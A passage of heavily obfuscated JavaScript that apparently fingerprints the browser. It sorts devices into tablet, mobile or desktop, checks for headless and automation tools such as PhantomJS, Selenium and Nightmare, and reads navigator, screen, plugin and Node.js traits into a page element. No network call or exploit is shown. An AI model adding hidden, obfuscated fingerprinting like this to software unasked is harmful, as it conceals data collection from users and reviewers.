if(_0x27764d[_0x6ad1('0xcd', '\x6c\x50\x57\x6d')](_0x28c286[_0x6ad1('0x37', '\x6f\x6d\x75\x4a')]('\x2e')[_0x6ad1('0xce', '\x4f\x2a\x4f\x72')],0x1)){_0x48076c=_0x28c286[_0x6ad1('0xcf', '\x4f\x48\x68\x5a')]('\x2e')[_0x6ad1('0xd0', '\x39\x52\x79\x23')]();}continue;case'\x32':if(_0x27764d[_0x6ad1('0xd1', '\x29\x56\x6a\x44')](typeof _0xae6ec8[_0x6ad1('0xd2', '\x6c\x50\x57\x6d')][_0x5d7868],_0x6ad1('0xd3', '\x2a\x41\x6e\x77'))){_0x287a0d[_0x287a0d[_0x6ad1('0xd4', '\x2a\x41\x6e\x77')]]=_0x27764d[_0x6ad1('0xd5', '\x4f\x48\x68\x5a')](_0x59d533,_0x6ad1('0xd6', '\x32\x6a\x25\x52'));break;}continue;case'\x33':var _0x28c286=_0xae6ec8[_0x6ad1('0xd7', '\x4a\x37\x37\x23')][_0x5d7868][_0x6ad1('0xd8', '\x38\x54\x46\x6b')];continue;case'\x34':if(_0x27764d[_0x6ad1('0xd9', '\x39\x52\x79\x23')](_0x1c7fa9[_0x6ad1('0xda', '\x6d\x54\x59\x28')](_0x48076c),0x0)){_0x1c7fa9[_0x6ad1('0xdb', '\x5d\x76\x2a\x43')](_0x48076c);}continue;}break;}}continue;case'\x34':try{var _0x4cfe9b=_0xae6ec8[_0x6ad1('0xdc', '\x26\x59\x64\x41')][_0x6ad1('0xdd', '\x43\x6f\x5e\x54')];if(_0x27764d[_0x6ad1('0xde', '\x4b\x48\x21\x70')](_0x4cfe9b,0x0)||_0x27764d[_0x6ad1('0xdf', '\x51\x29\x34\x39')](_0x4cfe9b,null)){_0x287a0d[_0x287a0d[_0x6ad1('0xe0', '\x55\x67\x48\x70')]]=_0x27764d[_0x6ad1('0xe1', '\x6f\x6d\x75\x4a')](_0x59d533,_0x6ad1('0xe2', '\x74\x48\x23\x6a'));break;}}catch(_0x5971ac){_0x287a0d[_0x287a0d[_0x6ad1('0x9e', '\x24\x51\x5b\x5e')]]=_0x59d533(_0x6ad1('0xe3', '\x32\x5d\x41\x7a'));break;}continue;}break;}}catch(_0x1381ff){_0x287a0d[_0x287a0d[_0x6ad1('0xe4', '\x6d\x54\x59\x28')]]=_0x27764d[_0x6ad1('0xe5', '\x66\x76\x5d\x6d')](_0x59d533,_0x6ad1('0xe6', '\x4b\x48\x21\x70')+_0x1381ff);}break;case _0x6ad1('0xe7', '\x26\x59\x64\x41'):if(_0x27764d[_0x6ad1('0xe8', '\x4c\x4f\x31\x46')](_0x410881,_0x6ad1('0xe9', '\x46\x36\x31\x30'))){try{var _0xbfaf1b='';var _0x4eec3e=navigator[_0x6ad1('0xea', '\x4a\x37\x37\x23')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x6ad1('0xeb', '\x26\x53\x4c\x24')](_0x4eec3e)){_0xbfaf1b=_0x6ad1('0xec', '\x21\x24\x7a\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x6ad1('0xed', '\x4f\x48\x68\x5a')](_0x4eec3e)){_0xbfaf1b=_0x6ad1('0xee', '\x62\x56\x28\x74');}else{_0xbfaf1b=_0x6ad1('0xef', '\x49\x48\x49\x4d');}_0x287a0d[_0x287a0d[_0x6ad1('0x9a', '\x4e\x52\x66\x51')]]=_0x27764d[_0x6ad1('0xf0', '\x6c\x50\x57\x6d')](_0x59d533,_0x27764d[_0x6ad1('0xf1', '\x4e\x52\x66\x51')](_0x27764d[_0x6ad1('0xf2', '\x32\x6a\x25\x52')](_0x410881,'\x3d'),_0xbfaf1b));}catch(_0x2ae7e8){_0x287a0d[_0x287a0d[_0x6ad1('0xf3', '\x29\x56\x6a\x44')]]=_0x27764d[_0x6ad1('0xf4', '\x56\x73\x38\x48')](_0x59d533,_0x27764d[_0x6ad1('0xf5', '\x56\x73\x38\x48')](_0x410881+_0x6ad1('0xf6', '\x61\x46\x70\x34'),_0x2ae7e8[_0x6ad1('0xf7', '\x28\x56\x4b\x6c')]()));}}break;}_0x27764d[_0x6ad1('0xf8', '\x66\x76\x5d\x6d')](_0x586a71);}return _0x287a0d[_0x6ad1('0xf9', '\x5d\x76\x2a\x43')]();}var _0x2a2519=[[_0x6ad1('0xfa', '\x52\x4c\x79\x68'),_0x6ad1('0xfb', '\x4f\x2a\x4f\x72'),function(){return navigator;}],[_0x6ad1('0xfc', '\x32\x6a\x25\x52'),_0x6ad1('0xfd', '\x32\x6a\x25\x52'),function(){return navigator[_0x6ad1('0xfe', '\x29\x56\x6a\x44')];}],[_0x6ad1('0xff', '\x43\x6f\x5e\x54'),_0x6ad1('0x100', '\x52\x4c\x79\x68'),function(){return navigator[_0x6ad1('0x101', '\x37\x43\x50\x66')];}],[_0x6ad1('0x102', '\x26\x41\x4c\x54'),_0x6ad1('0x103', '\x38\x5a\x34\x77'),function(){return _0x27764d[_0x6ad1('0x104', '\x2a\x42\x36\x23')](navigator[_0x6ad1('0x105', '\x6b\x37\x4e\x41')][_0x6ad1('0x106', '\x38\x54\x46\x6b')],0x0);}],[_0x6ad1('0x107', '\x26\x41\x4c\x54'),_0x6ad1('0x100', '\x52\x4c\x79\x68'),function(){return navigator[_0x6ad1('0x108', '\x63\x61\x31\x40')];}],[_0x6ad1('0x109', '\x55\x67\x48\x70'),_0x6ad1('0x10a', '\x38\x42\x74\x59'),function(){return navigator[_0x6ad1('0x10b', '\x37\x43\x50\x66')];}],[_0x6ad1('0x10c', '\x55\x67\x48\x70'),_0x6ad1('0x10d', '\x56\x2a\x31\x6b'),function(){}],[_0x6ad1('0x10e', '\x28\x56\x4b\x6c'),_0x6ad1('0x10f', '\x55\x41\x53\x39'),function(){var _0x28e8ba=ActiveXObject;return _0x28e8ba;}],[_0x6ad1('0x110', '\x26\x41\x4c\x54'),_0x6ad1('0x111', '\x49\x48\x49\x4d'),function(){var _0x50961a=webkitURL;return _0x50961a;}],[_0x6ad1('0x112', '\x56\x2a\x31\x6b'),_0x6ad1('0x113', '\x51\x29\x34\x39'),function(){var _0x1d3f50=_phantom;return _0x1d3f50;}],[_0x6ad1('0x114', '\x6e\x7a\x65\x48'),_0x6ad1('0x115', '\x55\x67\x48\x70'),function(){var _0x23afca=callPhantom;return _0x23afca;}],[_0x6ad1('0x116', '\x4b\x73\x61\x65'),_0x6ad1('0x117', '\x56\x73\x38\x48'),function(){var _0x597c29=chrome;return _0x597c29;}],[_0x6ad1('0x118', '\x21\x24\x7a\x34'),_0x6ad1('0x119', '\x26\x41\x4c\x54'),function(){var _0x209c4c=yandex;return _0x209c4c;}],[_0x6ad1('0x11a', '\x6e\x71\x75\x5e'),_0x6ad1('0x11b', '\x39\x52\x79\x23'),function(){var _0x548100=opera;return _0x548100;}],[_0x6ad1('0x11c', '\x28\x56\x4b\x6c'),_0x6ad1('0x11d', '\x29\x56\x6a\x44'),function(){var _0x338594=opr;return _0x338594;}],[_0x6ad1('0x11e', '\x28\x56\x4b\x6c'),_0x6ad1('0x11f', '\x46\x36\x31\x30'),function(){var _0x4b3eed=safari;return _0x4b3eed;}],[_0x6ad1('0x120', '\x66\x75\x57\x61'),_0x6ad1('0x121', '\x38\x42\x74\x59'),function(){var _0x30e5ad=awesomium;return _0x30e5ad;}],[_0x6ad1('0x122', '\x4e\x52\x66\x51'),_0x6ad1('0x123', '\x6f\x57\x44\x71'),function(){var _0x21cba0=puffinDevice;return _0x21cba0;}],[_0x6ad1('0x124', '\x77\x46\x5d\x67'),_0x6ad1('0x11f', '\x46\x36\x31\x30'),function(){var _0x92a43c=__nightmare;return _0x92a43c;}],[_0x6ad1('0x125', '\x24\x51\x5b\x5e'),_0x6ad1('0x115', '\x55\x67\x48\x70'),function(){var _0x3b29d6=domAutomation;return _0x3b29d6;}],[_0x6ad1('0x126', '\x26\x41\x4c\x54'),_0x6ad1('0x127', '\x4a\x37\x37\x23'),function(){var _0xff7b22=domAutomationController;return _0xff7b22;}],[_0x6ad1('0x128', '\x4c\x4f\x31\x46'),_0x6ad1('0x129', '\x26\x59\x64\x41'),function(){var _0x2c0534=_Selenium_IDE_Recorder;return _0x2c0534;}],[_0x6ad1('0x12a', '\x2a\x41\x6e\x77'),_0x6ad1('0x12b', '\x43\x50\x52\x4f'),function(){return document[_0x6ad1('0x12c', '\x4b\x73\x61\x65')];}],[_0x6ad1('0x12d', '\x39\x52\x79\x23'),_0x6ad1('0x12e', '\x5d\x76\x2a\x43'),function(){return document[_0x6ad1('0x12f', '\x39\x52\x79\x23')];}],[_0x6ad1('0x130', '\x21\x24\x7a\x34'),_0x6ad1('0x123', '\x6f\x57\x44\x71'),function(){return process[_0x6ad1('0x131', '\x4e\x52\x66\x51')];}],[_0x6ad1('0x132', '\x66\x76\x5d\x6d'),_0x6ad1('0x133', '\x62\x56\x28\x74'),function(){return global[_0x6ad1('0x134', '\x26\x59\x64\x41')];}],[_0x6ad1('0x135', '\x51\x29\x34\x39'),_0x6ad1('0x92', '\x6b\x37\x4e\x41'),function(){return global[_0x6ad1('0x136', '\x56\x2a\x31\x6b')];}],[_0x6ad1('0x137', '\x29\x56\x6a\x44'),_0x6ad1('0x138', '\x6c\x50\x57\x6d'),function(){return WebAssembly;}],[_0x6ad1('0x139', '\x4b\x73\x61\x65'),_0x6ad1('0x13a', '\x43\x6f\x5e\x54'),function(){return _0x27764d[_0x6ad1('0x13b', '\x43\x6f\x5e\x54')](require,'\x66\x73');}],[_0x6ad1('0x13c', '\x38\x54\x46\x6b'),_0x6ad1('0x13d', '\x4a\x37\x37\x23'),function(){return _0x27764d[_0x6ad1('0x13e', '\x62\x56\x28\x74')](globalThis,global);}],[_0x6ad1('0x13f', '\x24\x51\x5b\x5e'),_0x6ad1('0x140', '\x4f\x48\x68\x5a'),function(){return window[_0x6ad1('0x141', '\x61\x32\x32\x24')]();}],[_0x6ad1('0x142', '\x43\x50\x52\x4f'),_0x6ad1('0x123', '\x6f\x57\x44\x71'),function(){return navigator[_0x6ad1('0x143', '\x38\x5a\x34\x77')];}],[_0x6ad1('0x144', '\x26\x59\x64\x41'),_0x6ad1('0x145', '\x38\x5a\x34\x77'),function(){return navigator[_0x6ad1('0x146', '\x6b\x37\x4e\x41')];}],[_0x6ad1('0x147', '\x55\x41\x53\x39'),_0x6ad1('0x123', '\x6f\x57\x44\x71'),function(){return navigator[_0x6ad1('0x148', '\x77\x46\x5d\x67')];}],[_0x6ad1('0x149', '\x2a\x41\x6e\x77'),_0x6ad1('0x14a', '\x6f\x57\x44\x71'),function(){return _0x27764d[_0x6ad1('0x14b', '\x4b\x48\x21\x70')](navigator[_0x6ad1('0x14c', '\x38\x5a\x34\x77')],'\x43');}],[_0x6ad1('0x14d', '\x66\x76\x5d\x6d'),_0x6ad1('0xfd', '\x32\x6a\x25\x52'),function(){window[_0x6ad1('0x14e', '\x38\x42\x74\x59')]=Object[_0x6ad1('0x14f', '\x51\x29\x34\x39')](window);return window[_0x6ad1('0x150', '\x66\x75\x57\x61')][_0x6ad1('0xd', '\x51\x29\x34\x39')];}],[_0x6ad1('0x151', '\x2a\x41\x6e\x77'),_0x6ad1('0x152', '\x6b\x37\x4e\x41'),function(){return _0x27764d[_0x6ad1('0x153', '\x6e\x7a\x65\x48')](window[_0x6ad1('0x154', '\x74\x48\x23\x6a')],0x0);}],[_0x6ad1('0x155', '\x32\x5d\x41\x7a'),_0x6ad1('0x156', '\x38\x54\x46\x6b'),function(){return _0x27764d[_0x6ad1('0x157', '\x63\x61\x31\x40')](window[_0x6ad1('0x158', '\x6c\x50\x57\x6d')],0x0);}],[_0x6ad1('0x159', '\x66\x76\x5d\x6d'),_0x6ad1('0x15a', '\x24\x51\x5b\x5e'),function(){return window[_0x6ad1('0x15b', '\x55\x41\x53\x39')];}],[_0x6ad1('0x15c', '\x6f\x57\x44\x71'),_0x6ad1('0x14a', '\x6f\x57\x44\x71'),function(){return window[_0x6ad1('0x15d', '\x4b\x73\x61\x65')][_0x6ad1('0x15e', '\x26\x41\x4c\x54')]();}],[_0x6ad1('0x15f', '\x66\x76\x5d\x6d'),_0x6ad1('0x160', '\x6f\x6d\x75\x4a'),function(){return _0x27764d[_0x6ad1('0x161', '\x6f\x6d\x75\x4a')](Boolean,_0x27764d[_0x6ad1('0x162', '\x61\x32\x32\x24')](typeof process,_0x6ad1('0x163', '\x26\x59\x64\x41'))&&process[_0x6ad1('0x164', '\x4a\x37\x37\x23')]&&process[_0x6ad1('0x165', '\x2a\x41\x6e\x77')][_0x6ad1('0x166', '\x61\x32\x32\x24')]);}],[_0x6ad1('0x167', '\x29\x56\x6a\x44'),_0x6ad1('0x168', '\x63\x61\x31\x40'),function(){return document[_0x6ad1('0x169', '\x26\x41\x4c\x54')];}],[_0x6ad1('0x16a', '\x62\x56\x28\x74'),_0x6ad1('0x16b', '\x61\x46\x70\x34'),function(){return eval[_0x6ad1('0x16c', '\x55\x67\x48\x70')]()[_0x6ad1('0xe0', '\x55\x67\x48\x70')];}],[_0x6ad1('0x16d', '\x26\x41\x4c\x54'),_0x6ad1('0x160', '\x6f\x6d\x75\x4a'),function(){return navigator[_0x6ad1('0x16e', '\x39\x52\x79\x23')][_0x6ad1('0x16f', '\x61\x32\x32\x24')];}],[_0x6ad1('0x170', '\x55\x67\x48\x70'),_0x6ad1('0x171', '\x6d\x54\x59\x28'),function(){return deviceType;}],[_0x6ad1('0x172', '\x66\x75\x57\x61'),_0x6ad1('0x173', '\x6c\x50\x57\x6d'),function(){return screen[_0x6ad1('0x174', '\x6f\x57\x44\x71')];}],[_0x6ad1('0x175', '\x52\x4c\x79\x68'),_0x6ad1('0x176', '\x43\x50\x52\x4f'),function(){return screen[_0x6ad1('0x177', '\x62\x56\x28\x74')];}],[_0x6ad1('0x178', '\x6d\x54\x59\x28'),_0x6ad1('0x15a', '\x24\x51\x5b\x5e'),function(){var _0x5cf331=eoapi;return _0x5cf331;}],[_0x6ad1('0x179', '\x26\x53\x4c\x24'),_0x6ad1('0x17a', '\x77\x46\x5d\x67'),function(){var _0x271d56=eoapi_VerifyThis;return _0x271d56;}],[_0x6ad1('0x17b', '\x4b\x73\x61\x65'),_0x6ad1('0x145', '\x38\x5a\x34\x77'),function(){var _0x55d23c=eoapi_extInvoke;return _0x55d23c;}],[_0x6ad1('0x17c', '\x55\x67\x48\x70'),_0x6ad1('0x17d', '\x6e\x71\x75\x5e'),function(){var _0x249695=eoWebBrowserDispatcher;return _0x249695;}],[_0x6ad1('0x17e', '\x24\x51\x5b\x5e'),_0x6ad1('0x17f', '\x26\x53\x4c\x24'),function(){return window[_0x6ad1('0x180', '\x4f\x48\x68\x5a')];}],[_0x6ad1('0x181', '\x26\x41\x4c\x54'),_0x6ad1('0x182', '\x49\x48\x49\x4d'),function(){return _0x27764d[_0x6ad1('0x183', '\x26\x53\x4c\x24')](navigator[_0x6ad1('0x184', '\x4b\x73\x61\x65')][_0x6ad1('0x9a', '\x4e\x52\x66\x51')],0x2);}],[_0x6ad1('0x185', '\x61\x32\x32\x24'),_0x6ad1('0x186', '\x56\x73\x38\x48'),function(){return _0x27764d[_0x6ad1('0x187', '\x46\x36\x31\x30')](navigator[_0x6ad1('0x188', '\x4f\x48\x68\x5a')][_0x6ad1('0x189', '\x32\x6a\x25\x52')],0x2);}],[_0x6ad1('0x18a', '\x6f\x6d\x75\x4a'),_0x6ad1('0x119', '\x26\x41\x4c\x54'),function(){return window[_0x6ad1('0x18b', '\x37\x43\x50\x66')];}],[_0x6ad1('0x18c', '\x32\x6a\x25\x52'),_0x6ad1('0x10a', '\x38\x42\x74\x59'),function(){return navigator[_0x6ad1('0x18d', '\x21\x24\x7a\x34')][_0x6ad1('0x18e', '\x51\x29\x34\x39')][0x0][_0x6ad1('0x18f', '\x2a\x41\x6e\x77')];}],[_0x6ad1('0x190', '\x4a\x37\x37\x23'),_0x6ad1('0x191', '\x26\x53\x4c\x24'),function(){return navigator[_0x6ad1('0x192', '\x55\x41\x53\x39')][_0x6ad1('0x193', '\x66\x75\x57\x61')][0x1][_0x6ad1('0x194', '\x55\x67\x48\x70')];}],[_0x6ad1('0x195', '\x26\x53\x4c\x24'),_0x6ad1('0x196', '\x56\x2a\x31\x6b'),function(){return navigator[_0x6ad1('0x192', '\x55\x41\x53\x39')][_0x6ad1('0x197', '\x37\x43\x50\x66')][0x2][_0x6ad1('0x198', '\x43\x50\x52\x4f')];}],[_0x6ad1('0x199', '\x26\x59\x64\x41'),_0x6ad1('0x12b', '\x43\x50\x52\x4f'),function(){return navigator[_0x6ad1('0x19a', '\x74\x48\x23\x6a')][_0x6ad1('0x19b', '\x38\x5a\x34\x77')];}],[_0x6ad1('0x19c', '\x4b\x73\x61\x65'),_0x6ad1('0x115', '\x55\x67\x48\x70'),function(){return navigator[_0x6ad1('0x19d', '\x29\x56\x6a\x44')];}],[_0x6ad1('0x19e', '\x4e\x52\x66\x51'),_0x6ad1('0x19f', '\x37\x43\x50\x66'),function(){return navigator[_0x6ad1('0x1a0', '\x4e\x52\x66\x51')][_0x6ad1('0x1a1', '\x32\x5d\x41\x7a')];}],[_0x6ad1('0x1a2', '\x66\x75\x57\x61'),_0x6ad1('0x100', '\x52\x4c\x79\x68'),function(){return navigator[_0x6ad1('0x1a3', '\x6e\x7a\x65\x48')][_0x6ad1('0x1a4', '\x77\x46\x5d\x67')];}]];try{var _0x1b33ea=_0x6ad1('0x1a5', '\x6f\x57\x44\x71')[_0x6ad1('0x1a6', '\x66\x76\x5d\x6d')]('\x7c'),_0x371371=0x0;while(!![]){switch(_0x1b33ea[_0x371371++]){case'\x30':while(--_0x4d886a){_0x562424=_0x27764d[_0x6ad1('0x1a7', '\x38\x54\x46\x6b')](_0x562424[_0x6ad1('0x1a8', '\x4b\x48\x21\x70')](0x1),_0x562424[0x0]);}continue;case'\x31':var _0x4d886a=0x4;continue;case'\x32':var _0x562424=_0x6ad1('0x1a9', '\x55\x41\x53\x39');continue;case'\x33':if(!_0x5cefcc[_0x6ad1('0x1aa', '\x38\x54\x46\x6b')])_0x5cefcc[_0x6ad1('0x1ab', '\x4f\x48\x68\x5a')]=_0x59b172;continue;case'\x34':_0x27764d[_0x6ad1('0x1ac', '\x61\x46\x70\x34')](_0x140b4d,_0x27764d[_0x6ad1('0x1ad', '\x39\x52\x79\x23')](_0x3a6d2e,_0x2a2519));continue;case'\x35':if(_0x48c4ff){_0x2a2519[_0x6ad1('0xdb', '\x5d\x76\x2a\x43')]([_0x48c4ff,_0x6ad1('0x10a', '\x38\x42\x74\x59')]);_0x27764d[_0x6ad1('0x1ae', '\x21\x24\x7a\x34')](_0x140b4d,_0x27764d[_0x6ad1('0x1af', '\x29\x56\x6a\x44')](_0x3a6d2e,_0x2a2519));}continue;case'\x36':_0x413900[_0x6ad1('0x1b0', '\x2a\x41\x6e\x77')](_0x6ad1('0x1b1', '\x28\x56\x4b\x6c'))[_0x6ad1('0x1b2', '\x66\x76\x5d\x6d')]=_0x6ad1('0x1b3', '\x32\x6a\x25\x52')+_0x5cefcc[_0x6ad1('0x1b4', '\x49\x48\x49\x4d')][_0x6ad1('0x1b5', '\x2a\x42\x36\x23')]();continue;case'\x37':if(_0x23cd9b){try{_0xd4dc07[_0x6ad1('0x6', '\x4b\x48\x21\x70')]=_0x27764d[_0x6ad1('0x1b6', '\x39\x52\x79\x23')](_0x3bdbf6,_0x23cd9b);}catch(_0x17f07a){}}continue;case'\x38':var _0x128ac1=_0x27764d[_0x6ad1('0x1b7', '\x38\x54\x46\x6b')](_0x562424[_0x6ad1('0x91', '\x49\x48\x49\x4d')],0x2);continue;case'\x39':_0x27764d[_0x6ad1('0x1b8', '\x6c\x50\x57\x6d')](_0x586a71);continue;case'\x31\x30':while(--_0x128ac1){_0x151292=_0x27764d[_0x6ad1('0x1b9', '\x43\x50\x52\x4f')](_0x151292[_0x6ad1('0x1ba', '\x43\x50\x52\x4f')](0x1),_0x151292[0x0]);}continue;case'\x31\x31':var _0x4007bf=_0x6ad1('0x1bb', '\x6f\x6d\x75\x4a');continue;case'\x31\x32':var _0x151292=_0x562424;continue;case'\x31\x33':_0x2a2519[_0x6ad1('0x1bc', '\x37\x43\x50\x66')]([_0x27764d[_0x6ad1('0x1bd', '\x32\x6a\x25\x52')](_0x27764d[_0x6ad1('0x1be', '\x63\x61\x31\x40')](_0x27764d[_0x6ad1('0x1bf', '\x32\x6a\x25\x52')]('\x27',_0x4007bf),'\x27'),_0x6ad1('0x1c0', '\x46\x6c\x6f\x62')),_0x6ad1('0x1c1', '\x26\x59\x64\x41'),function(){return _0x4007bf[_0x6ad1('0x1c2', '\x66\x75\x57\x61')]();}]);continue;}break;}}catch(_0x2cfbb3){_0x413900[_0x6ad1('0x1c3', '\x56\x73\x38\x48')](_0x6ad1('0x1c4', '\x5d\x76\x2a\x43'))[_0x6ad1('0x1c5', '\x38\x5a\x34\x77')]=_0x27764d[_0x6ad1('0x1c6', '\x4a\x37\x37\x23')](_0x6ad1('0x1c7', '\x4e\x52\x66\x51'),_0x5cefcc[_0x6ad1('0x1c8', '\x74\x48\x23\x6a')](_0x2cfbb3[_0x6ad1('0x1c9', '\x56\x73\x38\x48')]));}finally{if(_0x23cd9b)_0xd4dc07[_0x6ad1('0x1ca', '\x6f\x57\x44\x71')]=_0x23cd9b;}}());